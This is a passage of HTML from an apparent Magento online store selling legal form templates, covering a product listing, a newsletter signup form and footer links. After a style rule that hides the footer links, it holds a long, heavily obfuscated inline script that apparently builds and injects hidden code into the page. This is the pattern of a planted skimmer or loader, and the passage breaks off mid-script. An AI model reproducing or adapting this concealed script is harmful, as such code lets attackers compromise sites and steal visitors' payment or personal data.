for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Trust&#x20;Protector&#x20;Provisions&#x20;&#x28;2&#x20;Pages&#x29;"
                                                href="https://nlfforms.com/trust-protector-provisions.html">
                                            Trust Protector Provisions (2 Pages)</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="390" data-price-box="product-id-390">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-390"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$49.00</span></span>
        </span>

</div>
                                    
                                    
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                </div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://nlfforms.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div class="links"><div class="widget block block-static-block">
    <ul class="footer links">
<li class="nav item"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="nav item"><a href="/search/term/popular/">Search Terms</a></li>
<li class="nav item"><a href="/contact/">Contact Us/Request A Form</a></li>
<li class="nav item"><a href="/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li>
<li class="nav item"><a href="/about-us">About Us</a></li>
</ul>
<style>.footer > ul.footer { display: none !important }</style><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,